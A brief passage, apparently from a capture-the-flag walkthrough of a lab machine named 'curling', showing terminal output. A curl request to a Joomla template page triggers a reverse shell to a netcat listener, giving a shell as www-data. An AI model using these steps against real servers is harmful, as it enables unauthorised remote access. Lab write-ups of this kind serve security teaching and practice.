 → I7Z3R0 curl http://10.10.10.150/templates/beez3/index.php
→ I7Z3R0 nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.150 33566
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 17:34:28 up 21 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$